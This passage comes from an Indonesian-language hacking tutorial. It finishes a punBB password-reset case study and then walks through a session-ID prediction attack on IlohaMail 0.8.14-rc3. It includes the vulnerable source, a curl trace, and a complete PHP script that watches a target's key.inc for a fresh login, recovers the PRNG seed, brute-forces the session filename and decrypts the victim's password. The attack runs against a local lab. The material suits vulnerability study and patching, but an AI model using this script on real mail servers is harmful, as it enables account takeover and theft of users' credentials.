
Dalam waktu 6 detik saja sudah kita dapatkan seed yang dipakai PRNGnya. Dengan mengetahui seed yang dipakai ketika server men-generate password baru dan activation link, kita juga bisa men-generate secara local, password baru dan activation link yang sama persis dengan yang di-generate di server.
Terbukti bahwa password baru dan activation link hasil dari script di atas sama persis dengan yang dikirim ke email korban, artinya dengan teknik ini hacker bisa tahu password baru dan activation linknya tanpa membaca email korban, secara blindly.
Berikut adalah script pendek untuk melakukan brute force seed punBB. $target adalah md5 hash dari pun_bb cookie yang diberikan ketika request dengan cookie yang invalid sedangkan $cookie_seed sudah didapatkan di langkah pertama.

Perhatikan bahwa setelah seed diketahui, script menjalankan random_pass(8) dua kali, yang pertama untuk men-generate random password baru, yang kedua untuk men-generate activation link key.
Jadi dalam kasus yang ketiga ini ada kebocoran seed melalui cookie yang berisi random password, dari random password bisa diketahui seed yang dipakai. Melalui teknik ini, seorang hacker bisa menguasai akun korban tanpa perlu membaca email korban.
Case Study #4: Predicting Session ID (IlohaMail <= 0.8.14-rc3)
Lab Download: IlohaMail 0.8.14-RC3 and Script attack IlohaMail
IlohaMail adalah webmail open source yang cukup populer (ask google). Saya menemukan weak random number vulnerability pada aplikasi ini sehingga kita bisa mendapatkan username dan password user yang sedang login.
Session file

Setiap user berhasil login ke webmail, username dan password user tersebut disimpan dalam bentuk encrypted di file session yang formatnya, /data/sessions/xxxxxxxxxx-yyyyy.inc, dimana xxxxxxxxx adalah unix timestamp dalam detik, waktu ketika user tersebut login, dan yyyyy adalah suatu random number. File session ini hanya ada selama user tersebut masih login, setelah user tersebut logout file ini akan dihapus.
Gabungan dari unix time dan 5 digit random number berfungsi sebagai session id dalam ilohamail.
Contoh file session adalah:
Dalam gambar di atas, session id user tersebut adalah ‘1343353564-90856’. File pada gambar di atas adalah session file yang mengandung username dan password dalam bentuk encrypted yang nantinya akan kita dekrip. Jadi file ini adalah target utama kita bila ingin mencuri username dan password seorang user.
Sebelumnya ada tiga masalah yang harus kita pecahkan untuk mendapatkan user dan password seorang user dari session file:
- unix time dalam detik ketika seorang user target login
- 5 digit random number yang menjadi bagian session id
- encryption key untuk mendekrip user dan password user
Encryption Key

Kita beruntung karena encryption key untuk mendekrip user dan password dalam session file tersedia dan bisa dibaca di folder /data/users/username.host/key.inc.
File key.inc isinya hanya satu baris saja berisi variabel $passkey dan encryption keynya.
Dari file ini kita bisa tahu kunci untuk mendekrip username dan password seorang user. Namun masih ada 2 persoalan lagi, kita belum tahu nama session filenya karena nama file session terdiri dari unix time ketika user login dan 5 digit random number.
Leaked Logon Time
Kalau kita request file key.inc dari web server, kita akan mendapatkan informasi kapan file tersebut diubah dari response header ‘Last-Modified-Header’.
Berikut adalah contoh traffic HTTP ketika kita meminta file key.inc dari server.
* About to connect() to localhost port 8888 (#0)
* Trying ::1... connected
* Connected to localhost (::1) port 8888 (#0)
> GET /ilohamail0814rc3/data/users/[email protected]/key.inc HTTP/1.1
> User-Agent: curl/7.21.4 (universal-apple-darwin11.0) libcurl/7.21.4 OpenSSL/0.9.8r zlib/1.2.5
> Host: localhost:8888
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Fri, 27 Jul 2012 02:32:26 GMT
< Server: Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/0.9.8r DAV/2 PHP/5.4.4
< Last-Modified: Fri, 27 Jul 2012 01:46:04 GMT
< ETag: "20e651-25-4c5c5dffd6f00"
< Accept-Ranges: bytes
< Content-Length: 37
< Content-Type: text/plain
<
* Connection #0 to host localhost left intact
* Closing connection #0
Dari response header ‘Last-Modified’ kita mendapat informasi bahwa user [email protected] login pada 27 Juli 2012, 01:46:04 GMT, atau kalau diubah dalam bentuk unix time menjadi 1343353564. Jadi kini kita sudah bisa menjawab persoalan unix time ketika user target login dari header Last-Modified.
Random Number Session ID
Tinggal satu persoalan lagi yang harus kita pecahkan, yaitu dari mana kita tahu 5 digit random number yang menjadi bagian dari session id ?
Lagi-lagi kita berhadapan dengan misteri random number. Ingat untuk bisa memprediksi random number, yang kita butuhkan adalah seed yang dipakai PRNGnya. Adakah kebocoran seed disini?
Ternyata ada kebocoran seed dari encryption key yang kita dapatkan dari file key.inc. Mari kita lihat bagaimana file key.inc dibuat:
$path=GetPrefsFolder($user_name, $host, $new_user);
if ($path){
// create session ID
if (!isset($session)){
$session=time()."-".GenerateRandomString(5,"0123456789");
$user=$session;
}
// generate random session key
$key=GenerateMessage(strlen($password)+5);
// save session key in $userPath/key.inc
$fp=fopen($path."/key.inc", 'w');
if ($fp){
fputs($fp, '');
fclose($fp);
}
// encrypt login ID, host, and passwords
$encpass = EncryptMessage($key, $password);
$encHost = EncryptMessage($key, $host);
$encUser = EncryptMessage($key, $user_name);
Pada baris ke-6 di atas terlihat bahwa session ID terdiri dari unix time (yang sudah kita dapatkan) dan hasil dari GenerateRandomString(). Pada baris ke-11 terlihat bahwa encryption key yang disimpan dalam file key.inc digenerate oleh fungsi GenerateMessage().
Mari kita lihat definisi GenerateRandomString() dan GenerateMessage().
function GenerateRandomString($messLen, $seed){
srand ((double) microtime() * 1000000);
if (empty($seed)) $seed="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
$seedLen=strlen($seed);
if ($messLen==0) $messLen = rand(10, 20);
for ($i=0;$i<$messLen;$i++){
$point=rand(0, $seedLen-1);
$message.=$seed[$point];
}
return $message;
}
function GenerateMessage($messLen){
$seed="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
return GenerateRandomString($messLen, $seed);
}
Ternyata GenerateMessage() yang dipakai untuk men-generate encryption key dalam key.inc juga memakai fungsi GenerateRandomString(), jadi kita hanya fokuskan pembahasan pada GenerateRandomString() saja.
Seperti pada kasus sebelumnya, PRNG dalam GenerateRandomString() diberi seed dengan microtime() dikali 1 juta, artinya hanya ada 1 juta kemungkinan nilai seed. Karena hanya ada 1 juta kemungkinan nilai seed, maka random string yang di-generate juga hanya ada 1 juta kemungkinan dan ada hubungan 1 ke 1 antara seed dan random string yang di-generate. Ini artinya dari seed kita bisa dapatkan random string dan sebaliknya dari random string bisa kita ketahui berapa seed yang dipakai PRNGnya.
Adanya hubungan pemetaan 1 ke 1 antara seed dan random string yang digenerate artinya kita bisa mengetahui seed yang dipakai untuk men-generate encryption key dalam key.inc, dari sinilah kebocoran seed terjadi.
Agar proses pencarian seed lebih cepat mari kita buat look up table yang memetakan antara seed (1 juta seed) dan random string yang digenerate. Dengan adanya tabel ini kita bisa mencari dalam tabel tanpa harus menghitung lagi. Berikut adalah script untuk generate 1 juta seed dan random stringnya.


Setelah selesai proses generate, kita kini memiliki tabel berisi 1 juta seed dan random string yang digenerate dengan seed tersebut. Mari kita coba dengan tabel ini mencari seed dari encryption key 'llikn1JzvLOnkYJ0' yang kita dapatkan dari key.inc.

Seed Encryption Key vs Seed Session ID
Dari lookup table, kita dapatkan seed yang dipakai PRNG untuk men-generate untuk encryption key tersebut adalah 233189. Tapi jangan lupa bahwa yang kita cari bukan seed untuk encryption key, yang kita cari adalah seed untuk generate 5 digit session ID.
Lalu apakah seed yang dipakai untuk men-generate encryption key sama dengan seed yang dipakai untuk men-generate 5 digit session id ?
$path=GetPrefsFolder($user_name, $host, $new_user);
if ($path){
// create session ID
if (!isset($session)){
$session=time()."-".GenerateRandomString(5,"0123456789");
$user=$session;
}
// generate random session key
$key=GenerateMessage(strlen($password)+5);
// save session key in $userPath/key.inc
$fp=fopen($path."/key.inc", 'w');
if ($fp){
fputs($fp, '');
fclose($fp);
}
// encrypt login ID, host, and passwords
$encpass = EncryptMessage($key, $password);
$encHost = EncryptMessage($key, $host);
$encUser = EncryptMessage($key, $user_name);
Kalau kita perhatikan urutannya dari source code di atas, yang pertama di-generate adalah 5 digit session id (di baris 6), baru kemudian generate encryption key (di baris 11). Ingat bahwa keduanya memakai fungsi yang sama, GenerateRandomString() yang didalamnya dilakukan seeding PRNG dengan microsecond, sehingga seed yang dipakai untuk generate encryption key berbeda dengan seed yang dipakai untuk generate 5 digit session ID.


Karena seed adalah microsecond, artinya perbedaan seed antara keduanya adalah perbedaan waktu eksekusi dalam microsecond. Bisa disimpulkan bahwa seed untuk generate 5 digit session ID adalah beberapa microsecond sebelum seed untuk generate encryption key, atau seed session ID < seed encryption key.
Tergantung dari mesin yang dipakai, perbedaan waktu antara keduanya umumnya tidak banyak, mungkin paling banyak hanya mencoba 100 kali. Agar lebih cepat lagi, kalau kita yakin bahwa perbedaan waktunya > 30 microsecond, kita bisa mulai brute force mundur mulai dari seed encryption key - 30, tidak mulai dari seed encryption key.










Gambar di bawah ini menunjukkan script melakukan brute force mundur mulai dari seed encryption key-30, dan menemukan seednya hanya dalam 15 kali percobaan.

Script di atas berhasil mendapatkan session file yaitu 1343353564-90856.inc dengan sangat cepat hanya dengan beberapa percobaan saja. Hal ini bisa dilakukan karena kita sudah tahu bahwa seed untuk generate session ID adalah beberapa microsecond sebelum seed untuk generate encryption key.
File session ini hanya akan ada selama user tersebut masih belum logout, begitu user tersebut logout, file session akan dihapus, walaupun file key.inc akan tetap ada. Jadi agar serangan berhasil kita harus secepat mungkin mengambil session file begitu korban login, sebelum dia logout.
Dari mana kita tahu bahwa korban yang kita target baru saja login? Kita bisa tahu "last login" seorang user dari header Last-Modified yang kita terima ketika request file key.inc user tersebut. Bila kita sudah tahu calon korban yang kita target, kita bisa membuat script yang setiap menit memonitor file key.inc user tersebut, begitu user tersebut baru saja login (dari Last-Modified header), secepatnya langsung kita ambil session filenya dan mendekrip passwordnya.

Gambar di atas memperlihatkan sebuah script yang memonitor seorang target korban, dari jamnya terlihat bahwa setelah script berjalan 1 jam, baru korban login.
- Setiap menit script melihat Last-Modified header dari key.inc
- Begitu diketahui key.inc baru dimodifikasi 1 menit yang lalu, artinya target baru login
- Script mencari seed encryption key dari lookup table
- Script melakukan brute force mundur untuk mencari seed 5 digit session ID
- Script membaca session file
- Script mendekripsi password korban
Berikut ini adalah source code untuk berburu password email target.
> Menunggu target login...\n";
while (true) {
$user = '[email protected]';
$mxhost = 'ilmuhacking.com';
$url = "http://localhost:8888/ilohamail0814rc3/data/users/${user}.${mxhost}/key.inc";
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
curl_setopt($curl, CURLOPT_FILETIME, true);
curl_setopt($curl, CURLOPT_TIMEOUT, 15);
$result = curl_exec($curl);
$timestamp = intval(curl_getinfo($curl, CURLINFO_FILETIME));
$delta=time()-$timestamp;
if ( $delta < 60 ) { // baru login di bawah 1 menit yang lalu
print @date("Y-m-d H:i:s").">> Target baru login $delta detik yang lalu\n";
$count = preg_match_all('#"(.*)"#',$result,$matches);
if ($count == 1) {
$key = $matches[1][0];
$lenkey = strlen($key);
$sql = "select `seed` from `keyseed` where `key` LIKE '$key%'";
$res = mysql_query($sql);
$arr = mysql_fetch_array($res);
$seed = intval($arr[0]);
print @date("Y-m-d H:i:s").">> Encryption key --> $key\n";
print @date("Y-m-d H:i:s").">> Timestamp: $timestamp\n";
print @date("Y-m-d H:i:s").">> Seed that generated '$key': $seed\n";
$mulai = $seed-40;
print @date("Y-m-d H:i:s").">> Brute forcing random seed around $mulai ...\n";
$end = $seed - 700;
for ($i = $mulai; $i > $end; $i--) {
$guess = GenerateRandomString(5,"0123456789",$i);
$filename = sprintf("%d-%05d.inc",$timestamp,$guess);
$url = sprintf("http://localhost:8888/ilohamail0814rc3/data/sessions/$filename",$waktu,$i);
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_TIMEOUT, 15);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
curl_setopt($curl, CURLOPT_FILETIME, false);
$sess = curl_exec($curl);
if ($sess === false) {
continue;
}
if (!empty($sess) && strpos($sess,"GetPassword")>-1) {
$sess = trim($sess);
print @date("Y-m-d H:i:s").">> Seed: $i >> Generated random number: $guess >> OK\n$url\n";
$count = preg_match_all('#"(.*)"#',$sess,$matches);
if ($count == 4) {
$password = $matches[1][0];
$host = $matches[1][1];
$username = $matches[1][2];
$userpath = $matches[1][3];
$decoded_user = DecodeMessage($key,$username);
$decoded_pass = DecodeMessage($key,$password);
print @date("Y-m-d H:i:s").">> Decrypted >>>> $decoded_pass \n";
}
die();
} else {
print @date("Y-m-d H:i:s").">> Seed: $i >> Generated random number: $guess >> Not Found\n";
}
}
}
}
sleep(30);
}
function GenerateRandomString($messLen, $seed, $seedkey){
srand ((double)$seedkey);
$message = "";
if (empty($seed)) $seed="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
$seedLen=strlen($seed);
if ($messLen==0) $messLen = rand(10, 20);
for ($i=0;$i<$messLen;$i++){
$point=rand(0, $seedLen-1);
$message.=$seed[$point];
}
return $message;
}


function DecodeMessage($pass, $message){
$message=base64_decode($message);
$messLen=strlen($message);
$passLen=strlen($pass);
$decMessage="";
for ($i=0;$i<$messLen;$i++){
$j=$i % $passLen;
$num=ord($message[$i]);
$decNum=(($num + 128) - ord($pass[$j])) % 128;
$decMessage.=chr($decNum);
}
return $decMessage;
}
?>